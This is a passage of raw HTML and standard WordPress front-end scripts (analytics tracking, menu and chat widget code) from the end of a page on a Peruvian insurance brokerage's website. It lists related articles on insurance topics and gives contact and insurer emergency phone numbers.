id="div_block-251-670-2" class="ct-link c-col-span-2" href="https://www.gerenciaderiesgos.com/que-debes-saber-para-recuperar-tu-auto/" target="_self" data-id="div_block-251-670"><img id="image-252-670-2" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2023/08/Robo-de-auto-scaled.jpg" class="ct-image" data-id="image-252-670"></a><a id="div_block-253-670-2" class="ct-link c-col-span-3" href="https://www.gerenciaderiesgos.com/que-debes-saber-para-recuperar-tu-auto/" target="_self" data-id="div_block-253-670"><div id="text_block-254-670-2" class="ct-text-block c-margin-bottom-xs" data-id="text_block-254-670"><span id="span-255-670-2" class="ct-span" data-id="span-255-670">&iquest;Qu&eacute; debes saber para recuperar tu auto?</span></div></a></div><div id="div_block-250-670-3" class="ct-div-block c-columns-5 c-columns-gap-s" data-id="div_block-250-670"><a id="div_block-251-670-3" class="ct-link c-col-span-2" href="https://www.gerenciaderiesgos.com/hasta-cuanto-podria-costar-un-tratamiento-contra-el-cancer-de-mama-en-el-peru/" target="_self" data-id="div_block-251-670"><img id="image-252-670-3" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2023/08/seguro-oncologico-scaled.jpg" class="ct-image" data-id="image-252-670"></a><a id="div_block-253-670-3" class="ct-link c-col-span-3" href="https://www.gerenciaderiesgos.com/hasta-cuanto-podria-costar-un-tratamiento-contra-el-cancer-de-mama-en-el-peru/" target="_self" data-id="div_block-253-670"><div id="text_block-254-670-3" class="ct-text-block c-margin-bottom-xs" data-id="text_block-254-670"><span id="span-255-670-3" class="ct-span" data-id="span-255-670">&iquest;Hasta cu&aacute;nto podr&iacute;a costar un tratamiento contra el C&aacute;ncer de Mama en el Per&uacute;?</span></div></a></div><div id="div_block-250-670-4" class="ct-div-block c-columns-5 c-columns-gap-s" data-id="div_block-250-670"><a id="div_block-251-670-4" class="ct-link c-col-span-2" href="https://www.gerenciaderiesgos.com/ya-conoces-a-karlos/" target="_self" data-id="div_block-251-670"><img id="image-252-670-4" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2023/08/Gerencia-de-Riesgos-AV.png" class="ct-image" data-id="image-252-670"></a><a id="div_block-253-670-4" class="ct-link c-col-span-3" href="https://www.gerenciaderiesgos.com/ya-conoces-a-karlos/" target="_self" data-id="div_block-253-670"><div id="text_block-254-670-4" class="ct-text-block c-margin-bottom-xs" data-id="text_block-254-670"><span id="span-255-670-4" class="ct-span" data-id="span-255-670">&iquest;Ya conoces a Karlos?</span></div></a></div><div id="div_block-250-670-5" class="ct-div-block c-columns-5 c-columns-gap-s" data-id="div_block-250-670"><a id="div_block-251-670-5" class="ct-link c-col-span-2" href="https://www.gerenciaderiesgos.com/por-que-es-importante-contar-con-un-seguro-de-hogar/" target="_self" data-id="div_block-251-670"><img id="image-252-670-5" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2023/08/Seguro-de-Hogar-Gerencia-de-Riesgos-scaled.jpg" class="ct-image" data-id="image-252-670"></a><a id="div_block-253-670-5" class="ct-link c-col-span-3" href="https://www.gerenciaderiesgos.com/por-que-es-importante-contar-con-un-seguro-de-hogar/" target="_self" data-id="div_block-253-670"><div id="text_block-254-670-5" class="ct-text-block c-margin-bottom-xs" data-id="text_block-254-670"><span id="span-255-670-5" class="ct-span" data-id="span-255-670">&iquest;Por qu&eacute; es importante contar con un Seguro de Hogar?</span></div></a></div>                    
                                            
                                        <div class="oxy-repeater-pages-wrap">
                        <div class="oxy-repeater-pages">
                            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/page/2/">2</a>
<a class="page-numbers" href="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/page/10/">10</a>
<a class="next page-numbers" href="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/page/2/">Siguiente &raquo;</a>                        </div>
                    </div>
                                        
                    </div>
</div></div></div></div></section><div id="code_block-204-670" class="ct-code-block" ></div><section id="section-280-14" class=" ct-section " ><div class="ct-section-inner-wrap"><div id="div_block-281-14" class="ct-div-block " ></div><div id="div_block-282-14" class="ct-div-block c-columns-gap-s c-padding-m c-columns-l-1" ><div id="div_block-283-14" class="ct-div-block" ><div id="text_block-284-14" class="ct-text-block c-margin-bottom-s" >Todos los derechos reservados por Gerencia de Riesgos © 2024</div><a id="text_block-405-14" class="ct-link-text c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/politica-de-privacidad/" target="_self"  >Politicas de Privacidad</a><a id="link_text-410-14" class="ct-link-text c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/libro-de-reclamaciones/" target="_self"  >Libro de reclamaciones</a><a id="link_text-406-14" class="ct-link-text c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/wp-content/uploads/2024/07/APECOSE-CODIGO-DE-ETICA-DEL-SECTOR-SEGUROS-Y-FINANZAS_FIRMADO.pdf" target="_blank"  >Código de Ética del Sector Seguros y Finanzas</a><a id="link_text-407-14" class="ct-link-text c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/declaracion-de-independencia-de-vinculacion-con-companias-de-seguros/" target="_blank"  >Declaración de Independencia de Vinculación con Compañías de Seguros</a><div id="text_block-285-14" class="ct-text-block" >Calle La Casuarina 291, Surquillo, Lima, Perú</div></div><div id="div_block-286-14" class="ct-div-block c-row-start-l-1" ><div id="div_block-287-14" class="ct-div-block" ><div id="text_block-288-14" class="ct-text-block c-margin-right-s" >SOCIALÍZATE</div><a id="link-289-14" class="ct-link c-margin-right-m" href="https://www.facebook.com/GerenciadeRiesgos/" target="_self"  ><div id="fancy_icon-290-14" class="ct-fancy-icon" ><svg id="svg-fancy_icon-290-14"><use xlink:href="#FontAwesomeicon-facebook"></use></svg></div></a></div></div></div></div></section><section id="section-197-14" class=" ct-section" ><div class="ct-section-inner-wrap"><a id="link-198-14" class="ct-link" href="https://boosterperu.com" target="_blank"  ><div id="text_block-199-14" class="ct-text-block" >Hecho con&nbsp; <br></div><div id="fancy_icon-200-14" class="ct-fancy-icon" ><svg id="svg-fancy_icon-200-14"><use xlink:href="#FontAwesomeicon-heart"></use></svg></div><div id="text_block-201-14" class="ct-text-block" >&nbsp;Booster Perú</div></a></div></section>
		<div id="-off-canvas-292-14" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-292-14-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".off-canvas" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-293-14" class="ct-div-block c-margin-bottom-m" ><div id="fancy_icon-297-14" class="ct-fancy-icon off-canvas" ><svg id="svg-fancy_icon-297-14"><use xlink:href="#FontAwesomeicon-close"></use></svg></div></div><div id="div_block-296-14" class="ct-div-block c-padding-m" ><div id="text_block-298-14" class="ct-text-block c-margin-bottom-s" >Estamos atendiendo en forma remota con la misma calidad de siempre.<br>Ubícanos en nuestra central virtual.</div><a id="text_block-301-14" class="ct-link-text c-margin-bottom-s" href="tel:014401932" target="_self"  >(01) 440 1932</a><div id="_rich_text-317-14" class="oxy-rich-text c-margin-bottom-m" ><p>O envíanos un correo a <span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:informes@gerenciaderiesgos.com">informes@gerenciaderiesgos.com</a></span>, o un mensaje de whatsapp al <a href="https://api.whatsapp.com/send?phone=51942815057"><span style="color: #ffffff;">942815057</span></a><a href="https://api.whatsapp.com/send?phone=51943459509"><span style="color: #ffffff;">.</span></a></p></div><h2 id="headline-311-14" class="ct-headline c-margin-bottom-m">Centrales de emergencia</h2><div id="text_block-325-14" class="ct-text-block" >Rimac</div><a id="text_block-324-14" class="ct-link-text" href="tel:014111111" target="_self"  >(01) 411 1111</a><div id="text_block-323-14" class="ct-text-block" >Pacifico</div><a id="text_block-322-14" class="ct-link-text" href="tel:014151515" target="_self"  >(01) 415 1515</a><div id="text_block-321-14" class="ct-text-block" >La Positiva</div><a id="text_block-320-14" class="ct-link-text" href="tel:012110211" target="_self"  >(01) 211 0211</a><div id="text_block-340-14" class="ct-text-block" >Mapfre</div><a id="text_block-339-14" class="ct-link-text" href="tel:012133333" target="_self"  >(01) 213 3333</a><div id="text_block-338-14" class="ct-text-block" >Quálitas</div><a id="text_block-347-14" class="ct-link-text" href="tel:016222233" target="_self"  >(01) 622 2233</a></div></div></div>

			<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-booster/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.gerenciaderiesgos.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":553,"page":1},"signature":"9f17027cbc2028b84112ab7fe664bdc1"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.gerenciaderiesgos.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":553,"page":1},"signature":"9f17027cbc2028b84112ab7fe664bdc1"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script>jQuery(document).on('click','a[href*="#"]',function(t){if(jQuery(t.target).closest('.wc-tabs').length>0){return}if(jQuery(this).is('[href="#"]')||jQuery(this).is('[href="#0"]')||jQuery(this).is('[href*="replytocom"]')){return};if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);(e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),jQuery("html, body").animate({scrollTop:e.offset().top-170},900))}});</script><style>.ct-FontAwesomeicon-minus{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-facebook{width:0.57142857142857em}</style>
<style>.ct-FontAwesomeicon-angle-down{width:0.64285714285714em}</style>
<style>.ct-FontAwesomeicon-dot-circle-o{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-minus" viewBox="0 0 22 28"><title>minus</title><path d="M22 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-19c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h19c0.828 0 1.5 0.672 1.5 1.5z"/></symbol><symbol id="FontAwesomeicon-heart" viewBox="0 0 28 28"><title>heart</title><path d="M14 26c-0.25 0-0.5-0.094-0.688-0.281l-9.75-9.406c-0.125-0.109-3.563-3.25-3.563-7 0-4.578 2.797-7.313 7.469-7.313 2.734 0 5.297 2.156 6.531 3.375 1.234-1.219 3.797-3.375 6.531-3.375 4.672 0 7.469 2.734 7.469 7.313 0 3.75-3.437 6.891-3.578 7.031l-9.734 9.375c-0.187 0.187-0.438 0.281-0.688 0.281z"/></symbol><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-facebook" viewBox="0 0 16 28"><title>facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"/></symbol><symbol id="FontAwesomeicon-angle-down" viewBox="0 0 18 28"><title>angle-down</title><path d="M16.797 11.5c0 0.125-0.063 0.266-0.156 0.359l-7.281 7.281c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-7.281-7.281c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l0.781-0.781c0.094-0.094 0.219-0.156 0.359-0.156 0.125 0 0.266 0.063 0.359 0.156l6.141 6.141 6.141-6.141c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l0.781 0.781c0.094 0.094 0.156 0.234 0.156 0.359z"/></symbol><symbol id="FontAwesomeicon-dot-circle-o" viewBox="0 0 24 28"><title>dot-circle-o</title><path d="M16 14c0 2.203-1.797 4-4 4s-4-1.797-4-4 1.797-4 4-4 4 1.797 4 4zM12 5.5c-4.688 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12v0c6.625 0 12 5.375 12 12z"/></symbol></defs></svg><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8GDBX5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div data-chats-side="front"
     id="wpsr-chat-widget-706"
     class="wpsr-fm-chat-wrapper wpsr_pro_active wpsr_has_multiple_chat_channel wpsr-fm-bubble-position-bottom-right wpsr-fm-chat-template1   "
     style="--wpsn-chat-channel-icon-bg-color: "
       data-popup-target=false>
    <div class="wpsr-fm-chat-box">
    <div class="wpsr-fm-chat-close" style="--wpsn-chat-close-btn-color: #000000"></div>
    <div id="wpsr-chat-active-status" class="wpsr-fm-chat-header"
     style="background-color:#F1F1F1">

        <div class="wpsr-chat-user-img">
        <img src="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/cropped-logo-4.png"
             alt="Gerencia de Riesgos" width="70" height="70">
    </div>
    
    <div class="wpsr-fm-group-details">

                <h3 style="color:#FE4B5A">
            Gerencia de Riesgos        </h3>
        
        
                    <p class="wpsr-fm-offline-caption"
               style="color:">
                I will be back soon            </p>
            </div>
</div><div class="wpsr-fm-chat-room"><div class="wpsr-fm-conversation">
        <div class="wpsr-fm-user-picture">
        <img src="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/cropped-logo-4.png"
             alt="Gerencia de Riesgos" width="40" height="40">
    </div>
        <div class="wpsr-fm-chat">
        <div class="wpsr-fm-chat-bubbles">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
    <div class="wpsr-fm-greeting-msg">
                    <div class="wpsr-fm-msg-text">
                ¡Hola! Bienvenid@ a Gerencia de Riesgos 👋<br />¿Como te podemos ayudar?            </div>
            </div>
</div><div class="wpsr-fm-chat-btn-wrapper">
    <div class="wpsr-fm-btn-icon">
                                    <span class="wpsr-fm-multiple-btn">¡Comunicate con Nosotros!</span>
            <div class="wpsr-channels ">
                <div class="wpsr-channel-item whatsapp0" data-channel-name="whatsapp">
        
        
        <a role="button"
           data-chat-url="https://web.whatsapp.com/send?phone=51942815057&amp;text=Hola"
           data-channel="whatsapp"
           data-form-id="https://web.whatsapp.com/send?phone=51942815057&amp;text=Hola"
           data-number="https://web.whatsapp.com/send?phone=51942815057&amp;text=Hola"
           data-prefilled=""
           data-all-ff-ids="https://web.whatsapp.com/send?phone=51942815057&amp;text=Hola,014401932"
           style="background-color:"
           class="wpsr-channel-btn whatsapp whatsapp0"
        >
                                <img src="https://www.gerenciaderiesgos.com/wp-content/plugins/wp-social-reviews/assets/images/svg/whatsapp.svg" alt="whatsapp" width="32" height="32">
                        </a>

        
    </div>
    <div class="wpsr-channel-item phone1" data-channel-name="phone">
        
        
        <a role="button"
           data-chat-url="tel:01&#052;%340&#049;93%32"
           data-channel="phone"
           data-form-id="tel:01&#052;%340&#049;93%32"
           data-number="014401932"
           data-prefilled=""
           data-all-ff-ids="https://web.whatsapp.com/send?phone=51942815057&amp;text=Hola,014401932"
           style="background-color:"
           class="wpsr-channel-btn phone phone1"
        >
                                <img src="https://www.gerenciaderiesgos.com/wp-content/plugins/wp-social-reviews/assets/images/svg/phone.svg" alt="phone" width="32" height="32">
                        </a>

        
    </div>
            </div>
            <div class="wpsr-prefilled-input-container" style="display:none" >
                <div class="wpsr-prefilled-input-container-inner">
                    <input type="text" placeholder="Type a message" class="wpsr-prefilled-input" >
                </div>
                <button class="wpsr-prefilled-send-button" >
                    <svg  viewBox="0 0 24 24" x="0px" y="0px" class="wpsr-prefilled-send-button-icon">
                        <title>send</title>
                        <path d="M1.101,21.757L23.8,12.028L1.101,2.3l0.011,7.912l13.623,1.816L1.112,13.845 L1.101,21.757z"></path>
                    </svg>
                </button>
            </div>
        </div>
</div></div></div><div class="wpsr-fm-chat-bubble">
    <a href="#" class="wpsr-fm-bubble-btn  " data-form-ids="https://web.whatsapp.com/send?phone=51942815057&amp;text=Hola,014401932"
       style="background-color:">
        
                <img src="https://www.gerenciaderiesgos.com/wp-content/plugins/wp-social-reviews/assets/images/icon/chat-icon/icon1.svg" alt="chat" width="32" height="32">
        
                <span></span>
    </a>
</div>
</div>

            <script type="text/javascript">   
                
            jQuery(document).ready(oxygen_init_slide_menu);
            function oxygen_init_slide_menu($) {
                
                // check if supports touch, otherwise it's click:
                let touchEvent = 'ontouchstart' in window ? 'click' : 'click';  
                  
                    $('.oxy-slide-menu').each(function(){
                        
                          let slide_menu = $(this);
                          let slide_start = slide_menu.children( '.oxy-slide-menu_inner' ).data( 'start' );
                          let slide_duration = slide_menu.children( '.oxy-slide-menu_inner' ).data( 'duration' );
                          let slideClickArea = '.menu-item-has-children > a > .oxy-slide-menu_dropdown-icon-click-area';
                          let dropdownIcon = slide_menu.children( '.oxy-slide-menu_inner' ).data( 'icon' );
                        
                        
                          slide_menu.find('.menu-item-has-children > a').append('<button aria-expanded=\"false\" aria-pressed=\"false\" class=\"oxy-slide-menu_dropdown-icon-click-area\"><svg class=\"oxy-slide-menu_dropdown-icon\"><use xlink:href=\"#'+ dropdownIcon +'\"></use></svg><span class=\"screen-reader-text\">Submenu</span></button>');
                         
                         // If being hidden as starting position, for use as mobile menu
                          if ( slide_start == 'hidden' ) {

                              let slide_trigger_selector = $( slide_menu.children( '.oxy-slide-menu_inner' ).data( 'trigger-selector' ) );

                              slide_trigger_selector.on( touchEvent, function(e) {      
                                 slide_menu.slideToggle(slide_duration);
                              } );

                             if (true == slide_menu.children( '.oxy-slide-menu_inner' ).data( 'collapse' ) ) {
                                slide_menu.find(".menu-item a[href^='#']:not([href='#'])").on('click', function(e) {
                                    slide_trigger_selector.click()
                                })
                            }

                          }
                        
                          if ('enable' === slide_menu.children( '.oxy-slide-menu_inner' ).data( 'currentopen' )) {
                              
                              let currentAncestorButton = slide_menu.find('.current-menu-ancestor').children('a').children('.oxy-slide-menu_dropdown-icon-click-area');
                              
                              currentAncestorButton.attr('aria-expanded', 'true');
                              currentAncestorButton.attr('aria-pressed', 'true');
                              currentAncestorButton.addClass('oxy-slide-menu_open');
                              currentAncestorButton.closest('.current-menu-ancestor').children('.sub-menu').slideDown(0);
                          }

                          
                        
                    });

                 // Sub menu icon being clicked
                 $('.oxy-slide-menu, .oxygen-builder-body').on( touchEvent, '.menu-item-has-children > a > .oxy-slide-menu_dropdown-icon-click-area',  function(e) {  
                        e.stopPropagation();
                        e.preventDefault();
                            oxy_slide_menu_toggle(this);
                        }

                    );
                

                    function oxy_slide_menu_toggle(trigger) {
                                    
                            var durationData = $(trigger).closest('.oxy-slide-menu_inner').data( 'duration' );
                            var othermenus = $(trigger).closest( '.menu-item-has-children' ).siblings('.menu-item-has-children');
                                             othermenus.find( '.sub-menu' ).slideUp( durationData );
                                             othermenus.find( '.oxy-slide-menu_open' ).removeClass( 'oxy-slide-menu_open' );
                                             othermenus.find( '.oxy-slide-menu_open' ).attr('aria-expanded', function (i, attr) {
                                                    return attr == 'true' ? 'false' : 'true'
                                                });
                                            othermenus.find( '.oxy-slide-menu_open' ).attr('aria-pressed', function (i, attr) {
                                                return attr == 'true' ? 'false' : 'true'
                                            });

                            $(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle( durationData );

                            $(trigger).attr('aria-expanded', function (i, attr) {
                                return attr == 'true' ? 'false' : 'true'
                            });

                            $(trigger).attr('aria-pressed', function (i, attr) {
                                return attr == 'true' ? 'false' : 'true'
                            });

                            $(trigger).toggleClass('oxy-slide-menu_open');

                        }        
                        
                
                    let selector = '.oxy-slide-menu .menu-item a[href*="#"]';
                    $(selector).on('click', function(event){
                        
                        if ($(event.target).closest('.oxy-slide-menu_dropdown-icon-click-area').length > 0) {
                            // toggle icon clicked, no need to trigger it 
                            return;
                        }
                        else if ($(event.target).attr("href") === "#" && $(this).parent().hasClass('menu-item-has-children')) {
                            // prevent browser folllowing link
                            event.preventDefault();
                            // empty href don't lead anywhere, use it as toggle icon click area
                            var hasklinkIcon = $(this).find('.oxy-slide-menu_dropdown-icon-click-area');
                            oxy_slide_menu_toggle(hasklinkIcon);
                            
                        }
                      });

             };
            
        </script>

                
            <script type="text/javascript">
            jQuery(document).ready(oxygen_init_burger);
            function oxygen_init_burger($) {
                
                $('.oxy-burger-trigger').each(function( i, OxyBurgerTrigger ) {
                    
